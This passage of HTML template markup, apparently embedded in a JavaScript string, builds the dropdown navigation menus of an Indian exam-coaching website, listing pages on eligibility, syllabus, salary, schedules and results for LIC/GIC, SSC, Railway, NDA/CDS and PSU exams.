                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-faq">LIC ADO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/nicl-exams/">NICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#about-nicl-exam">About NICL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-eligibility">NICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-exam-pattern">NICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-syllabus">NICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-salary">NICL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-schedule">NICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-results">NICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-faq">NICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/oicl-exam/">OICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#about-oicl-exam">About OICL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-eligibility">OICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-exam-pattern">OICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-syllabus">OICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-salary">OICL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-schedule">OICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-results">OICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-faq">OICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/epfo-exams/">EPFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#about-epfo-exam">About EPFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-eligibility">EPFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-exam-pattern">EPFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-syllabus">EPFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-salary">EPFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-schedule">EPFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-results">EPFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-faq">EPFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/esic-exam/">ESIC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#about-esic-exam">About ESIC Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-eligibility">ESIC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-exam-pattern">ESIC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-syllabus">ESIC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-salary">ESIC Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-schedule">ESIC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-results">ESIC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-faq">ESIC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/lic-gic/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="sscmenus" `+submenus5+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">SSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/ssc/#live-lecture">SSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/ssc/#offline-courses">SSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-courses">SSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-tests">SSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#teaching-team">SSC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#previous-papers">SSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/ssc/#exam-materials">SSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/ssc/#imp-pdf-notes">SSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#offline-tests">SSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#study-boosters">SSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/ssc/#success-stories">SSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cgl-exams/">CGL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#about-cgl-exam">About CGL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-eligibility">CGL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-exam-pattern">CGL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-syllabus">CGL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-salary">CGL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-schedule">CGL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-results">CGL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-faq">CGL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/chsl-exams/">CHSL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#about-chsl-exam">About CHSL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-eligibility">CHSL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-exam-pattern">CHSL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-syllabus">CHSL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-salary">CHSL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-schedule">CHSL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-results">CHSL Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-faq">CHSL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/ibacio-exams/">IB ACIO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#about-ibacio-exam">About IB ACIO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-eligibility">IB ACIO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-exam-pattern">IB ACIO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-syllabus">IB ACIO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-salary">IB ACIO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-schedule">IB ACIO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-results">IB ACIO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-faq">IB ACIO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/mts-exams/">MTS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#about-mts-exam">About MTS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-eligibility">MTS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-exam-pattern">MTS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-syllabus">MTS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-salary">MTS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-schedule">MTS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-results">MTS Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-faq">MTS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cpo-exams/">CPO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#about-cpo-exam">About CPO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-eligibility">CPO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-exam-pattern">CPO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-syllabus">CPO Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-salary">CPO Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-schedule">CPO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-results">CPO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-faq">CPO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`ssc/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/ssc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="railwaymenus" `+submenus6+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">RRB Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none">
                            <a href="`+prject_url+`course/railway/#live-lecture">RRB Live Lectures</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#offline-courses">RRB Offline Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-courses">RRB Online Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-tests">RRB Online Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#teaching-team">RRB Teaching Team</a></li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#previous-papers">RRB Previous Papers</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#exam-materials">RRB Exam Materials</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#imp-pdf-notes">RRB Imp PDF Notes</a>
                          </li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#offline-tests">RRB Offline Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#study-boosters">RRB Study Boosters</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#success-stories">RRB Success Stories</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/ntpc-exams/">NTPC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#about-ntpc-exam">About NTPC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-eligibility">NTPC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-exam-pattern">NTPC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-syllabus">NTPC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-salary">NTPC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-schedule">NTPC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-results">NTPC Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-faq">NTPC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/group-d-exams/">Group-D Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#about-group-d-exam">About Group-D Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-eligibility">Group-D Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-exam-pattern">Group-D Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-syllabus">Group-D Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-salary">Group-D Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-schedule">Group-D Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-results">Group-D Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-faq">Group-D FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/railway-tc-exams/">Railway-TC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#about-railway-tc-exam">About Railway-TC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-eligibility">Railway-TC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-exam-pattern">Railway-TC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-syllabus">Railway-TC Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-salary">Railway-TC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-schedule">Railway-TC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-results">Railway-TC Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-faq">Railway-TC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/rpf-exams/">RPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#about-rpf-exam">About RPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-eligibility">RPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-exam-pattern">RPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-syllabus">RPF Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-salary">RPF Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-schedule">RPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-results">RPF Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-faq">RPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/railway/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="nda-cdsmenus" `+submenus7+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">NDA CDS Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">NDA CDS Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">NDA CDS Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">NDA CDS Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">NDA CDS Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">NDA CDS Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">NDA CDS Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">NDA CDS Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">NDA CDS Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">NDA CDS Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">NDA CDS Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/nda-exams/">NDA Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#about-nda-exam">About NDA Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-eligibility">NDA Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-exam-pattern">NDA Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-syllabus">NDA Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-salary">NDA Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-schedule">NDA Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-results">NDA Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-faq">NDA FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/cds-exams/">CDS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#about-cds-exam">About CDS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-eligibility">CDS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-exam-pattern">CDS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-syllabus">CDS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-salary">CDS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-schedule">CDS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-results">CDS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-faq">CDS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/capf-exams/">CAPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#about-capf-exam">About CAPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-eligibility">CAPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-exam-pattern">CAPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-syllabus">CAPF Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-salary">CAPF Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-schedule">CAPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-results">CAPF Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-faq">CAPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/afcat-exams/">AFCAT Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#about-afcat-exam">About AFCAT Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-eligibility">AFCAT Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-exam-pattern">AFCAT Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-syllabus">AFCAT Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-salary">AFCAT Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-schedule">AFCAT Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-results">AFCAT Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-faq">AFCAT FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/inet-exams/">INET Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#about-inet-exam">About INET Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-eligibility">INET Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-exam-pattern">INET Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-syllabus">INET Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-salary">INET Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-schedule">INET Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-results">INET Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-faq">INET FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/drdo-exams/">DRDO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#about-drdo-exam">About DRDO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-eligibility">DRDO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-exam-pattern">DRDO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-syllabus">DRDO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-salary">DRDO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-schedule">DRDO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-results">DRDO Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-faq">DRDO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/nda-cds/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="psumenus" `+submenus8+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">PSU Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">PSU Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">PSU Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">PSU Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">PSU Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">PSU Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">PSU Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">PSU Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">PSU Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">PSU Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">PSU Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/postal-exams/">Postal Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#about-postal-exam">About Postal Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-eligibility">Postal Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-exam-pattern">Postal Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-syllabus">Postal Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-salary">Postal Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-schedule">Postal Schedule</a>
                          </li>
                          <li>
